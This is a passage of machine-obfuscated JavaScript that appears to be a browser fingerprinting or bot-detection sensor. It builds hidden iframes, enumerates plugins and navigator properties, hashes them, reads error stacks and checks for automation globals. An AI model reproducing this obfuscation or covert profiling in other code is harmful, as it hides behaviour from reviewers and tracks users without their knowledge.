tw()[TR(DX)],VD([],[][[]]))?tw()[TR(IY)](Zr(Zr([])),Zr(Zr([])),FY,TIz):tw()[TR(jO)](km,HR,fF,gT),XOz[ER()[Eq(k0)](bc,Hv)]&&XOz[ER()[Eq(k0)].apply(null,[bc,Hv])][Ft()[AR(Cd)].apply(null,[kf,KIz,V0])]?XOz[ER()[Eq(k0)](bc,Hv)][Ft()[AR(Cd)].call(null,Bh,KIz,V0)][Ft()[AR(tC)](fF,g1,ql)]:VW(BC[jd]),tw()[TR(Mf)](r1,Gh,hY,G3z),H9z(Uz,[XOz]),NK()[tS(Vp)](EB,Nd,Fh,Rp),Kq(WYz(XOz[St()[Br(wd)](nb,EQ,km)]),Kq(typeof HX()[IE(m1)],VD([],[][[]]))?HX()[IE(EP)](HV,G8,J6,Md):HX()[IE(Kk)](Oxz,Ld,Y5z,Pt))?lU:BC[fB],Mv(typeof Ft()[AR(J4)],VD([],[][[]]))?Ft()[AR(mK)].apply(null,[FW,jK,Vl]):Ft()[AR(lU)].call(null,Zr(Zr(tC)),TV,txz),H9z(RH,[XOz]),Ft()[AR(dH)](ZO,Uk,XE),H9z(Pz,[XOz])]);var Gpz;return Ew.pop(),Gpz=zEz,Gpz;};var nbz=function(UXz){Ew.push(X0);if(Zr(UXz)||Zr(UXz[St()[Br(Yp)].call(null,Jnz,b1,Zr({}))])){var tWz;return Ew.pop(),tWz=[],tWz;}var xfz=UXz[St()[Br(Yp)].call(null,Jnz,b1,Zr(tC))];var Ubz=H9z(F9,[xfz]);var ZOz=WFz(xfz);var JYz=WFz(Os[tw()[TR(Pt)].apply(null,[WK,Zr(Zr([])),dO,vsz])]);var P1z=ZOz[Mv(typeof Ft()[AR(SP)],VD('',[][[]]))?Ft()[AR(dH)](lT,SUz,XE):Ft()[AR(lU)](p8,UMz,Gl)];var vFz=JYz[Ft()[AR(dH)].apply(null,[Zr(Zr([])),SUz,XE])];var TCz=St()[Br(Kk)].call(null,jh,gh,Zr(lU))[Ft()[AR(jd)](H1,DAz,xf)](ZOz[St()[Br(RO)].call(null,hK,WIz,G8)],tw()[TR(nm)](Zr(Zr(lU)),jW,M1,Uf))[Ft()[AR(jd)](wd,DAz,xf)](ZOz[tw()[TR(jO)].call(null,xk,rW,fF,Z3z)],tw()[TR(nm)](UW,P0,M1,Uf))[Ft()[AR(jd)](UW,DAz,xf)](ZOz[NK()[tS(Vp)].apply(null,[EB,nqz,Gp,Rp])][Ft()[AR(k0)].apply(null,[ES,R3z,hMz])](),Kq(typeof tw()[TR(JX)],'undefined')?tw()[TR(IY)](Yp,HR,w4,dK):tw()[TR(nm)](Cc,Zr(tC),M1,Uf))[Ft()[AR(jd)].call(null,Th,DAz,xf)](ZOz[tw()[TR(Mf)].call(null,UW,rW,hY,QS)],tw()[TR(nm)](Zr([]),m4,M1,Uf))[Mv(typeof Ft()[AR(P0)],VD('',[][[]]))?Ft()[AR(jd)](O4,DAz,xf):Ft()[AR(lU)](r1,Uh,m1)](ZOz[Mv(typeof Ft()[AR(Eb)],'undefined')?Ft()[AR(mK)](lS,HS,Vl):Ft()[AR(lU)].call(null,g8,Nl,EP)]);var M1z=(Kq(typeof St()[Br(Bb)],VD('',[][[]]))?St()[Br(Hv)].apply(null,[X6,Yb,t4]):St()[Br(Kk)](jh,gh,HR))[Ft()[AR(jd)](Bh,DAz,xf)](JYz[St()[Br(RO)].call(null,hK,WIz,k0)],tw()[TR(nm)].apply(null,[fB,Vl,M1,Uf]))[Ft()[AR(jd)](SP,DAz,xf)](JYz[Mv(typeof tw()[TR(EB)],VD([],[][[]]))?tw()[TR(jO)].apply(null,[Zr([]),lS,fF,Z3z]):tw()[TR(IY)](Yp,VQ,Vl,L4)],tw()[TR(nm)].call(null,B4,d8,M1,Uf))[Ft()[AR(jd)](M1,DAz,xf)](JYz[NK()[tS(Vp)].apply(null,[EB,nqz,xk,Rp])][Ft()[AR(k0)].apply(null,[MX,R3z,hMz])](),tw()[TR(nm)].apply(null,[Zr(lU),Am,M1,Uf]))[Ft()[AR(jd)].apply(null,[Th,DAz,xf])](JYz[tw()[TR(Mf)].call(null,UE,wm,hY,QS)],Mv(typeof tw()[TR(Am)],VD('',[][[]]))?tw()[TR(nm)].apply(null,[VQ,Zr(Zr(tC)),M1,Uf]):tw()[TR(IY)].apply(null,[nm,wd,Djz,vsz]))[Kq(typeof Ft()[AR(B0)],VD('',[][[]]))?Ft()[AR(lU)].call(null,XE,Vl,txz):Ft()[AR(jd)].call(null,Zr(lU),DAz,xf)](JYz[Ft()[AR(mK)](Bb,HS,Vl)]);var bFz=P1z[Ft()[AR(Xnz)](IX,xd,Vp)];var MPz=vFz[Mv(typeof Ft()[AR(jX)],'undefined')?Ft()[AR(Xnz)].call(null,Nq,xd,Vp):Ft()[AR(lU)].call(null,ES,qsz,LBz)];var Mpz=P1z[Ft()[AR(Xnz)](Zr(Zr([])),xd,Vp)];var BWz=vFz[Kq(typeof Ft()[AR(dH)],'undefined')?Ft()[AR(lU)](Fb,SP,dkz):Ft()[AR(Xnz)](EE,xd,Vp)];var xPz=(Kq(typeof St()[Br(G8)],VD([],[][[]]))?St()[Br(Hv)](n6,XZz,Gp):St()[Br(Kk)](jh,gh,wd))[Ft()[AR(jd)](m1,DAz,xf)](Mpz,St()[Br(jO)].apply(null,[TO,RTz,Zr(Zr({}))]))[Ft()[AR(jd)].call(null,MX,DAz,xf)](MPz);var gCz=(Kq(typeof St()[Br(Vp)],VD([],[][[]]))?St()[Br(Hv)](H7z,N9z,Zr([])):St()[Br(Kk)](jh,gh,Zr(tC)))[Ft()[AR(jd)](Yp,DAz,xf)](bFz,St()[Br(Mf)](OC,c8,wm))[Mv(typeof Ft()[AR(X0)],VD('',[][[]]))?Ft()[AR(jd)](H1,DAz,xf):Ft()[AR(lU)].call(null,MB,F6,rAz)](BWz);var HPz;return HPz=[Xc(Bz,[Mv(typeof ER()[Eq(Yb)],'undefined')?ER()[Eq(kf)].apply(null,[knz,Hjz]):ER()[Eq(Rp)](Ojz,Ygz),TCz]),Xc(Bz,[St()[Br(Cc)](ES,OX,Zr(Zr({}))),M1z]),Xc(Bz,[Ft()[AR(bK)].apply(null,[kf,n2z,Gp]),xPz]),Xc(Bz,[gE()[ZW(Bh)].apply(null,[gZz,M1,Ch,Cc,EP]),gCz]),Xc(Bz,[ER()[Eq(RO)](SU,Vl),Ubz])],Ew.pop(),HPz;};var CCz=function(DEz){return cSz(DEz)||H9z(w2,[DEz])||whz(DEz)||H9z(PL,[]);};var whz=function(lOz,LXz){Ew.push(Vp);if(Zr(lOz)){Ew.pop();return;}if(Kq(typeof lOz,NK()[tS(fB)].call(null,qR,qm,p8,Pt))){var FXz;return Ew.pop(),FXz=H9z(PA,[lOz,LXz]),FXz;}var lKz=Os[NK()[tS(tC)].call(null,qB,S1,C0,Pt)][tw()[TR(fB)](Am,tm,DC,TX)][Ft()[AR(k0)].call(null,jd,X9z,hMz)].call(lOz)[ER()[Eq(lS)](xb,V0)](BC[SP],VW(lU));if(Kq(lKz,Kq(typeof NK()[tS(SS)],VD([],[][[]]))?NK()[tS(Pt)](Bf,mDz,L4,jV):NK()[tS(tC)].call(null,qB,S1,P0,Pt))&&lOz[St()[Br(tC)](Vl,SUz,Kw)])lKz=lOz[St()[Br(tC)](Vl,SUz,lT)][St()[Br(sf)].apply(null,[sS,Km,g8])];if(Kq(lKz,Kq(typeof NK()[tS(Fl)],'undefined')?NK()[tS(Pt)](v3z,CMz,Vl,pX):NK()[tS(Bh)](JQ,mK,P0,EP))||Kq(lKz,St()[Br(BU)].call(null,WK,rK,X0))){var xSz;return xSz=Os[tw()[TR(lT)](xW,EP,S1,W4)][tw()[TR(RO)].apply(null,[EB,RO,Fb,IQz])](lOz),Ew.pop(),xSz;}if(Kq(lKz,tw()[TR(Cc)].apply(null,[L4,Zr(Zr([])),d8,F6]))||new (Os[St()[Br(jX)].call(null,MX,xjz,WK)])(ER()[Eq(wd)](tTz,W1))[gE()[ZW(p8)].apply(null,[PMz,g8,HS,SS,Nq])](lKz)){var TOz;return Ew.pop(),TOz=H9z(PA,[lOz,LXz]),TOz;}Ew.pop();};var cSz=function(bYz){Ew.push(EC);if(Os[tw()[TR(lT)](Zr(Zr(lU)),P0,S1,jtz)][Ft()[AR(W1)].call(null,Eb,UMz,mf)](bYz)){var Dlz;return Ew.pop(),Dlz=H9z(PA,[bYz]),Dlz;}Ew.pop();};var cPz=function(){Ew.push(Wsz);try{var CXz=Ew.length;var dbz=Zr({});if(gvz()||UTz()){var YXz;return Ew.pop(),YXz=[],YXz;}var YYz=Os[Kq(typeof tw()[TR(XE)],VD('',[][[]]))?tw()[TR(IY)](IY,B8,Xb,RDz):tw()[TR(Pt)](Kk,RO,dO,WB)][ER()[Eq(SP)](nj,FW)][tw()[TR(wd)](Zr(Zr(lU)),L4,Jnz,hA)](NK()[tS(Bp)].call(null,MX,Jq,Cc,Pt));YYz[St()[Br(X0)](V4,LU,Th)][Ft()[AR(l0)](C0,BQ,Tf)]=Ft()[AR(zC)](Zr([]),hZ,Wf);Os[tw()[TR(Pt)](UW,Th,dO,WB)][ER()[Eq(SP)](nj,FW)][ER()[Eq(Yp)](bR,wD)][St()[Br(LT)](IY,Cq,km)](YYz);var UPz=YYz[St()[Br(Yp)].apply(null,[Jnz,SB,SP])];var Hlz=H9z(BJ,[YYz]);var jOz=EEz(UPz);var ZSz=H9z(xH,[UPz]);YYz[tw()[TR(X0)](d8,Fl,pE,VZ)]=tw()[TR(LT)](m4,Zr([]),SS,jD);var X1z=nbz(YYz);YYz[tw()[TR(xW)].apply(null,[Pt,RO,Ql,FQ])]();var vbz=[][Ft()[AR(jd)](Zr(Zr([])),jc,xf)](CCz(Hlz),[Xc(Bz,[Mv(typeof NK()[tS(fF)],'undefined')?NK()[tS(JX)](x0,Jq,H1,EP):NK()[tS(Pt)].apply(null,[NF,ABz,B8,Cgz]),jOz]),Xc(Bz,[St()[Br(rS)].call(null,H1,Bx,IY),ZSz])],CCz(X1z),[Xc(Bz,[tw()[TR(rS)](Kk,EB,O1,MT),St()[Br(Kk)](jh,JU,MX)])]);var q8z;return Ew.pop(),q8z=vbz,q8z;}catch(zOz){Ew.splice(XR(CXz,lU),Infinity,Wsz);var vlz;return Ew.pop(),vlz=[],vlz;}Ew.pop();};var EEz=function(Vhz){Ew.push(vvz);if(Vhz[St()[Br(wd)](nb,xP,Fh)]&&Rm(Os[NK()[tS(tC)].apply(null,[qB,UQz,nm,Pt])][Kq(typeof tw()[TR(Tf)],'undefined')?tw()[TR(IY)].call(null,jX,Am,bvz,GRz):tw()[TR(Vl)](EP,rW,OO,PHz)](Vhz[Mv(typeof St()[Br(tC)],VD([],[][[]]))?St()[Br(wd)](nb,xP,Cd):St()[Br(Hv)].call(null,D2z,HRz,Zr(Zr([])))])[Ft()[AR(tC)](mT,Vnz,ql)],tC)){var khz=[];for(var NYz in Vhz[Kq(typeof St()[Br(d8)],'undefined')?St()[Br(Hv)](WY,vcz,Yp):St()[Br(wd)](nb,xP,Bh)]){if(Os[NK()[tS(tC)](qB,UQz,M1,Pt)][tw()[TR(fB)].call(null,lT,Zr(Zr(lU)),DC,hIz)][Ft()[AR(G8)](M1,Wcz,Pd)].call(Vhz[St()[Br(wd)].apply(null,[nb,xP,Wf])],NYz)){khz[Ft()[AR(EP)].call(null,Zr(Zr({})),krz,DC)](NYz);}}var Llz=Sr(tUz(khz[St()[Br(fF)](P0,bd,tC)](tw()[TR(nm)](nm,wm,M1,Em))));var g0z;return Ew.pop(),g0z=Llz,g0z;}else{var tEz;return tEz=NK()[tS(d8)](fT,SK,TS,fB),Ew.pop(),tEz;}Ew.pop();};var xhz=function(){Ew.push(B3z);var k1z=Ft()[AR(Mh)].apply(null,[Bh,xc,FO]);try{var rfz=Ew.length;var fWz=Zr([]);var DOz=H9z(MH,[]);var NKz=HX()[IE(Ff)](xvz,Kk,KB,HR);if(Os[tw()[TR(Pt)](Yb,EP,dO,lB)][ER()[Eq(Mf)](sp,x0)]&&Os[tw()[TR(Pt)].apply(null,[Sd,jX,dO,lB])][ER()[Eq(Mf)](sp,x0)][Ft()[AR(CW)](B8,pw,d8)]){var pfz=Os[tw()[TR(Pt)](WK,Rp,dO,lB)][ER()[Eq(Mf)](sp,x0)][Ft()[AR(CW)].call(null,Pt,pw,d8)];NKz=(Kq(typeof St()[Br(zC)],VD([],[][[]]))?St()[Br(Hv)].apply(null,[Ajz,Ah,Zr(Zr([]))]):St()[Br(Kk)](jh,XT,lU))[Ft()[AR(jd)](Pt,Ut,xf)](pfz[Mv(typeof ER()[Eq(zC)],VD([],[][[]]))?ER()[Eq(Cc)](ED,xW):ER()[Eq(Rp)](EE,cvz)],tw()[TR(nm)](Yb,Zr({}),M1,xr))[Ft()[AR(jd)](ZO,Ut,xf)](pfz[gE()[ZW(V4)](Vb,Pt,lc,Zr(Zr(lU)),sf)],tw()[TR(nm)].apply(null,[Zr([]),SS,M1,xr]))[Ft()[AR(jd)].apply(null,[MX,Ut,xf])](pfz[Mv(typeof ER()[Eq(BU)],VD('',[][[]]))?ER()[Eq(X0)](cx,JX):ER()[Eq(Rp)].apply(null,[Yb,jZz])]);}var EWz=St()[Br(Kk)](jh,XT,df)[Ft()[AR(jd)](Gp,Ut,xf)](NKz,tw()[TR(nm)](V4,rW,M1,xr))[Ft()[AR(jd)](pY,Ut,xf)](DOz);var Apz;return Ew.pop(),Apz=EWz,Apz;}catch(Rpz){Ew.splice(XR(rfz,lU),Infinity,B3z);var Ylz;return Ew.pop(),Ylz=k1z,Ylz;}Ew.pop();};var G1z=function(){var FYz=H9z(Ag,[]);Ew.push(vAz);var U1z=H9z(fJ,[]);var qPz=s5z(ZL,[]);var Glz=St()[Br(Kk)](jh,tp,Cc)[Mv(typeof Ft()[AR(B4)],VD('',[][[]]))?Ft()[AR(jd)](Sd,KR,xf):Ft()[AR(lU)].apply(null,[Kw,tjz,krz])](FYz,tw()[TR(nm)].call(null,kr,Zr(Zr(lU)),M1,dU))[Ft()[AR(jd)](xW,KR,xf)](U1z,tw()[TR(nm)].apply(null,[Cc,Yb,M1,dU]))[Ft()[AR(jd)].call(null,rW,KR,xf)](qPz);var p8z;return Ew.pop(),p8z=Glz,p8z;};var qCz=function(){Ew.push(Dm);var Olz=function(){return s5z.apply(this,[X5,arguments]);};var JKz=function(){return s5z.apply(this,[vA,arguments]);};var vPz=function EYz(){var KXz=[];Ew.push(Gh);for(var Nhz in Os[tw()[TR(Pt)](jW,B0,dO,nMz)][St()[Br(wd)](nb,Jr,jO)][gE()[ZW(Fh)].call(null,V0,wm,A8,Zr(Zr({})),Hv)]){if(Os[NK()[tS(tC)](qB,Mf,UE,Pt)][tw()[TR(fB)](Wf,L4,DC,OO)][Ft()[AR(G8)](Zr(Zr(tC)),Ctz,Pd)].call(Os[tw()[TR(Pt)].apply(null,[Sd,pY,dO,nMz])][St()[Br(wd)](nb,Jr,Zr(Zr([])))][gE()[ZW(Fh)](V0,jX,A8,p8,Hv)],Nhz)){KXz[Ft()[AR(EP)](SS,xtz,DC)](Nhz);for(var HCz in Os[tw()[TR(Pt)](WK,Bb,dO,nMz)][St()[Br(wd)](nb,Jr,Sd)][gE()[ZW(Fh)](V0,wd,A8,H1,Hv)][Nhz]){if(Os[NK()[tS(tC)].call(null,qB,Mf,H1,Pt)][Mv(typeof tw()[TR(H1)],'undefined')?tw()[TR(fB)].apply(null,[m4,kr,DC,OO]):tw()[TR(IY)](Zr(Zr({})),kf,GLz,dC)][Kq(typeof Ft()[AR(G8)],'undefined')?Ft()[AR(lU)].apply(null,[Ff,X0,Gl]):Ft()[AR(G8)].call(null,Zr(Zr({})),Ctz,Pd)].call(Os[tw()[TR(Pt)](t4,Cd,dO,nMz)][Mv(typeof St()[Br(Gp)],VD('',[][[]]))?St()[Br(wd)](nb,Jr,B4):St()[Br(Hv)](Qvz,ABz,Zr(Zr(lU)))][gE()[ZW(Fh)].call(null,V0,FY,A8,Cc,Hv)][Nhz],HCz)){KXz[Ft()[AR(EP)].apply(null,[Zr(lU),xtz,DC])](HCz);}}}}var ZWz;return ZWz=Sr(tUz(Os[Kq(typeof NK()[tS(rW)],'undefined')?NK()[tS(Pt)](xl,Bgz,Cc,Ksz):NK()[tS(g8)](KF,kf,Fl,Nq)][Kq(typeof ER()[Eq(Wf)],VD([],[][[]]))?ER()[Eq(Rp)](xtz,Jr):ER()[Eq(rS)](jK,Bb)](KXz))),Ew.pop(),ZWz;};if(Zr(Zr(Os[tw()[TR(Pt)](lU,km,dO,cX)][St()[Br(wd)](nb,dx,Ff)]))&&Zr(Zr(Os[tw()[TR(Pt)].apply(null,[Am,EB,dO,cX])][St()[Br(wd)].apply(null,[nb,dx,r1])][Mv(typeof gE()[ZW(jd)],'undefined')?gE()[ZW(Fh)](V0,UW,n6,p8,Hv):gE()[ZW(Nq)].apply(null,[FMz,pY,UW,Am,qNz])]))){if(Zr(Zr(Os[tw()[TR(Pt)](Gp,FW,dO,cX)][St()[Br(wd)].call(null,nb,dx,Vp)][gE()[ZW(Fh)].call(null,V0,Hv,n6,lU,Hv)][Mv(typeof tw()[TR(rS)],VD('',[][[]]))?tw()[TR(wD)].apply(null,[lU,Am,wD,Pjz]):tw()[TR(IY)](Bb,Th,Jnz,nFz)]))&&Zr(Zr(Os[tw()[TR(Pt)](RO,ES,dO,cX)][St()[Br(wd)].apply(null,[nb,dx,xk])][Mv(typeof gE()[ZW(lT)],'undefined')?gE()[ZW(Fh)](V0,Ld,n6,m1,Hv):gE()[ZW(Nq)](gC,Rp,T7z,wm,QAz)][Mv(typeof tw()[TR(CW)],'undefined')?tw()[TR(DX)].call(null,Sd,x0,Ph,Fq):tw()[TR(IY)].call(null,Vb,Am,Wsz,tY)]))){if(Kq(typeof Os[tw()[TR(Pt)](wd,Yb,dO,cX)][St()[Br(wd)](nb,dx,M1)][gE()[ZW(Fh)](V0,Hv,n6,Am,Hv)][tw()[TR(wD)](Zr(Zr(tC)),Zr({}),wD,Pjz)],HX()[IE(Rp)](fd,wm,t2z,HR))&&Kq(typeof Os[tw()[TR(Pt)](B8,FY,dO,cX)][St()[Br(wd)](nb,dx,V4)][Mv(typeof gE()[ZW(SP)],VD(St()[Br(Kk)](jh,MU,Gp),[][[]]))?gE()[ZW(Fh)](V0,jd,n6,Bp,Hv):gE()[ZW(Nq)](kW,Gp,IAz,wm,Q4)][tw()[TR(wD)](jX,Zr(lU),wD,Pjz)],HX()[IE(Rp)].call(null,fd,Bb,t2z,HR))){var vSz=Olz()&&JKz()?vPz():Mv(typeof St()[Br(x0)],VD('',[][[]]))?St()[Br(EP)].call(null,Kv,Np,V4):St()[Br(Hv)].call(null,HS,s4,jO);var cYz=vSz[Ft()[AR(k0)].apply(null,[W0,Igz,hMz])]();var rEz;return Ew.pop(),rEz=cYz,rEz;}}}var dEz;return dEz=St()[Br(xk)].call(null,FO,hx,lT),Ew.pop(),dEz;};var pOz=function(tKz){Ew.push(HE);try{var Qhz=Ew.length;var x1z=Zr([]);tKz();throw Os[Mv(typeof St()[Br(Mh)],VD([],[][[]]))?St()[Br(M1)](xW,d4,Bp):St()[Br(Hv)](brz,hf,Bh)](Pfz);}catch(XSz){Ew.splice(XR(Qhz,lU),Infinity,HE);var slz=XSz[St()[Br(sf)].call(null,sS,wjz,Cd)],XPz=XSz[ER()[Eq(df)](LRz,df)],AOz=XSz[Kq(typeof ER()[Eq(lT)],VD('',[][[]]))?ER()[Eq(Rp)].call(null,H2z,x9z):ER()[Eq(hK)](dZ,ES)];var j0z;return j0z=Xc(Bz,[St()[Br(mK)](EP,xS,Zr(tC)),AOz[Mv(typeof St()[Br(x0)],'undefined')?St()[Br(m1)](B8,I8,B8):St()[Br(Hv)](BZz,T7z,Cc)](gE()[ZW(Ff)].apply(null,[KC,g8,PE,FW,lU]))[Ft()[AR(tC)](Gh,G9z,ql)],St()[Br(sf)].apply(null,[sS,wjz,fF]),slz,ER()[Eq(df)](LRz,df),XPz]),Ew.pop(),j0z;}Ew.pop();};var qEz=function(){var TXz;Ew.push(N2z);try{var bbz=Ew.length;var sEz=Zr(Pz);TXz=mC(Ft()[AR(OO)].call(null,Zr(Zr({})),xt,CQ),Os[tw()[TR(Pt)].call(null,Zr(Zr([])),Ld,dO,OP)]);TXz=f1(BH,[TXz?BC[Bh]:BC[Vp],TXz?BC[JX]:BC[Bp]]);}catch(QEz){Ew.splice(XR(bbz,lU),Infinity,N2z);TXz=tw()[TR(B4)].call(null,Nq,wd,Bh,Jq);}var ZEz;return ZEz=TXz[Mv(typeof Ft()[AR(UW)],'undefined')?Ft()[AR(k0)](Zr(Zr([])),hQ,hMz):Ft()[AR(lU)](JX,EGz,EW)](),Ew.pop(),ZEz;};var YFz=function(){var AWz;Ew.push(mGz);try{var rWz=Ew.length;var REz=Zr({});AWz=Zr(Zr(Os[tw()[TR(Pt)](JX,IX,dO,IS)][St()[Br(S1)](DO,p3z,k0)]))&&Kq(Os[tw()[TR(Pt)].apply(null,[nm,lU,dO,IS])][St()[Br(S1)].apply(null,[DO,p3z,Zr({})])][ER()[Eq(zX)].apply(null,[gC,ql])],St()[Br(bl)](nO,Vd,V4));AWz=AWz?HO(BC[G8],f1(BH,[lU,X0])):Fkz(lU,BC[V4],BC[G8]);}catch(mFz){Ew.splice(XR(rWz,lU),Infinity,mGz);AWz=Kq(typeof tw()[TR(Xnz)],VD([],[][[]]))?tw()[TR(IY)](Bb,P0,QMz,zm):tw()[TR(B4)](Wf,Vl,Bh,knz);}var BYz;return BYz=AWz[Ft()[AR(k0)].apply(null,[Bb,BO,hMz])](),Ew.pop(),BYz;};var zKz=function(){Ew.push(Bl);var YCz;try{var b1z=Ew.length;var ESz=Zr(Pz);YCz=Zr(Zr(Os[tw()[TR(Pt)](Bb,Kk,dO,hIz)][tw()[TR(S1)](r1,L4,Id,J9z)]))||Zr(Zr(Os[tw()[TR(Pt)](IY,tC,dO,hIz)][ER()[Eq(cS)].call(null,Zm,HR)]))||Zr(Zr(Os[tw()[TR(Pt)].call(null,NO,Ld,dO,hIz)][Ft()[AR(W4)].call(null,Rp,WUz,jO)]))||Zr(Zr(Os[Kq(typeof tw()[TR(W0)],'undefined')?tw()[TR(IY)](d8,Zr(Zr([])),czz,NO):tw()[TR(Pt)].apply(null,[Vl,xW,dO,hIz])][St()[Br(Xnz)](MGz,Jzz,jW)]));YCz=f1(BH,[YCz?lU:I3[Kq(typeof NK()[tS(SS)],VD(St()[Br(Kk)].apply(null,[jh,Er,EE]),[][[]]))?NK()[tS(Pt)](fF,GJz,d8,VY):NK()[tS(Ff)](Mk,zJz,m4,Kk)](),YCz?hGz:H7z]);}catch(Fhz){Ew.splice(XR(b1z,lU),Infinity,Bl);YCz=tw()[TR(B4)].call(null,Yb,jd,Bh,KC);}var Ofz;return Ofz=YCz[Ft()[AR(k0)](Bp,Wl,hMz)](),Ew.pop(),Ofz;};var lpz=function(){Ew.push(wl);var KEz;try{var RYz=Ew.length;var NOz=Zr({});var OSz=Os[ER()[Eq(SP)].call(null,rP,FW)][Kq(typeof tw()[TR(UW)],VD([],[][[]]))?tw()[TR(IY)](B0,lT,E6,Nvz):tw()[TR(wd)].apply(null,[fB,P0,Jnz,rv])](Ft()[AR(A8)].apply(null,[NO,vp,m4]));OSz[tw()[TR(bl)](nm,Zr(Zr(lU)),kf,rU)](Ft()[AR(g8)](XE,Yt,IX),Kq(typeof St()[Br(Am)],'undefined')?St()[Br(Hv)](RTz,hm,NO):St()[Br(dH)](Wf,WP,L4));OSz[tw()[TR(bl)](J4,lT,kf,rU)](ER()[Eq(Hjz)](Tq,jr),Kq(typeof HX()[IE(V4)],VD(Mv(typeof St()[Br(Kk)],'undefined')?St()[Br(Kk)](jh,jt,Pt):St()[Br(Hv)](Swz,Pt,Zr(Zr(lU))),[][[]]))?HX()[IE(EP)](nh,Yp,Ud,XLz):HX()[IE(IY)].apply(null,[Ixz,wm,fv,Nq]));KEz=Mv(OSz[Kq(typeof ER()[Eq(HR)],'undefined')?ER()[Eq(Rp)](GNz,Lh):ER()[Eq(Hjz)].call(null,Tq,jr)],undefined);KEz=KEz?HO(BC[Fh],f1(BH,[lU,I3[Ft()[AR(q1)].call(null,fB,QR,MGz)]()])):Fkz(lU,BC[V4],BC[Fh]);}catch(MCz){Ew.splice(XR(RYz,lU),Infinity,wl);KEz=tw()[TR(B4)].call(null,Ld,TS,Bh,ND);}var E0z;return E0z=KEz[Ft()[AR(k0)](Eb,Wc,hMz)](),Ew.pop(),E0z;};var SEz=function(){var lSz;var bhz;var dCz;Ew.push(tY);var MKz;return MKz=kPz()[St()[Br(t4)].apply(null,[Pt,ARz,Zr([])])](function ICz(ZKz){Ew.push(O7z);while(BC[jd])switch(ZKz[tw()[TR(tm)].call(null,Bp,Zr(Zr({})),k0,GQ)]=ZKz[gE()[ZW(fF)](SX,xW,vAz,O4,Nq)]){case tC:if(Zr(mC(HX()[IE(Th)].apply(null,[EK,x0,vC,Hv]),Os[Mv(typeof ER()[Eq(O4)],VD([],[][[]]))?ER()[Eq(k0)](bZ,Hv):ER()[Eq(Rp)].apply(null,[AD,zcz])])&&mC(St()[Br(bK)](d8,mb,Eb),Os[ER()[Eq(k0)](bZ,Hv)][HX()[IE(Th)](EK,jW,vC,Hv)]))){ZKz[gE()[ZW(fF)].apply(null,[SX,SP,vAz,g8,Nq])]=sf;break;}ZKz[tw()[TR(tm)](Kw,kr,k0,GQ)]=lU;ZKz[Kq(typeof gE()[ZW(V4)],VD([],[][[]]))?gE()[ZW(Nq)](ZZz,UE,KO,Zr(tC),FY):gE()[ZW(fF)](SX,fF,vAz,MB,Nq)]=Nq;{var ZXz;return ZXz=kPz()[Mv(typeof Ft()[AR(Bb)],'undefined')?Ft()[AR(m4)].call(null,Zr(Zr(tC)),AT,r6):Ft()[AR(lU)](SP,cLz,A6)](Os[ER()[Eq(k0)](bZ,Hv)][Kq(typeof HX()[IE(J4)],VD([],[][[]]))?HX()[IE(EP)](I6,Cd,Ywz,xAz):HX()[IE(Th)](EK,VQ,vC,Hv)][St()[Br(bK)](d8,mb,Zr(lU))]()),Ew.pop(),ZXz;}case Nq:lSz=ZKz[gE()[ZW(df)](kvz,Mf,vC,Ff,Nq)];bhz=lSz[Mv(typeof tw()[TR(fF)],'undefined')?tw()[TR(Xnz)].apply(null,[Nq,IY,V1,Ex]):tw()[TR(IY)](EE,k0,MK,Ucz)];dCz=lSz[tw()[TR(dH)].apply(null,[Fl,O4,Ld,sQ])];{var Sbz;return Sbz=ZKz[Ft()[AR(t4)](Zr(Zr([])),PU,fNz)](St()[Br(Ff)].apply(null,[Y0,rU,IX]),n1(dCz,HO(HO(BC[G8],BC[G8]),BC[G8]))[Kq(typeof tw()[TR(B4)],'undefined')?tw()[TR(IY)].call(null,Gh,kr,txz,mAz):tw()[TR(bK)](Th,Nq,MGz,Et)](fB)),Ew.pop(),Sbz;}case lT:ZKz[tw()[TR(tm)].call(null,TS,kr,k0,GQ)]=lT;ZKz[tw()[TR(DO)](Bp,JX,V0,NR)]=ZKz[Kq(typeof Ft()[AR(lS)],VD([],[][[]]))?Ft()[AR(lU)](lT,Tl,f9z):Ft()[AR(Yb)](Bh,gU,V6)](lU);{var Bfz;return Bfz=ZKz[Ft()[AR(t4)](Fh,PU,fNz)](St()[Br(Ff)].apply(null,[Y0,rU,FY]),tw()[TR(B4)].apply(null,[fB,rW,Bh,Bjz])),Ew.pop(),Bfz;}case IY:ZKz[gE()[ZW(fF)].apply(null,[SX,r1,vAz,ZO,Nq])]=m1;break;case sf:{var TWz;return TWz=ZKz[Ft()[AR(t4)](MX,PU,fNz)](Kq(typeof St()[Br(Gp)],'undefined')?St()[Br(Hv)](L3z,RX,Zr(Zr({}))):St()[Br(Ff)].call(null,Y0,rU,kr),NK()[tS(d8)].apply(null,[fT,SC,FW,fB])),Ew.pop(),TWz;}case BC[Ff]:case tw()[TR(k0)].call(null,Pt,BU,nb,wl):{var Whz;return Whz=ZKz[NK()[tS(m1)].call(null,Aw,vC,Th,Nq)](),Ew.pop(),Whz;}}Ew.pop();},null,null,[[lU,lT]],Os[ER()[Eq(H1)](ftz,Cc)]),Ew.pop(),MKz;};var hEz=function(gfz,v1z){return s5z(Ez,[gfz])||s5z(nA,[gfz,v1z])||S0z(gfz,v1z)||s5z(Pg,[]);};var S0z=function(xFz,Clz){Ew.push(cV);if(Zr(xFz)){Ew.pop();return;}if(Kq(typeof xFz,NK()[tS(fB)](qR,jC,Bb,Pt))){var gPz;return Ew.pop(),gPz=s5z(f5,[xFz,Clz]),gPz;}var FCz=Os[NK()[tS(tC)].call(null,qB,EMz,Fl,Pt)][Kq(typeof tw()[TR(p8)],VD([],[][[]]))?tw()[TR(IY)].call(null,M1,jW,R5z,Z7z):tw()[TR(fB)](df,fF,DC,z0)][Ft()[AR(k0)](jX,AF,hMz)].call(xFz)[ER()[Eq(lS)](YB,V0)](HR,VW(lU));if(Kq(FCz,NK()[tS(tC)](qB,EMz,SP,Pt))&&xFz[St()[Br(tC)](Vl,Ow,jX)])FCz=xFz[Kq(typeof St()[Br(A8)],'undefined')?St()[Br(Hv)].call(null,LT,zl,Zr(lU)):St()[Br(tC)](Vl,Ow,SS)][St()[Br(sf)].call(null,sS,Hw,Zr(Zr(tC)))];if(Kq(FCz,NK()[tS(Bh)].call(null,JQ,KAz,NO,EP))||Kq(FCz,St()[Br(BU)](WK,Xr,ZO))){var vKz;return 